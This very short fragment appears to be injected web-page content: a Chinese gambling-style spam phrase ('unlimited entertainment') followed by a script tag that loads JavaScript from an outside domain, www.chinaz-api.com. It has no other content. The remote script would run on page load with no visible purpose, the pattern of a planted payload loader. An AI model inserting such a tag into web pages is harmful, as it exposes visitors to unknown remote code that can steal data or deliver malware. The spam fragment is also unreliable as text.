 无限娱乐<script src=//www.chinaz-api.com></script>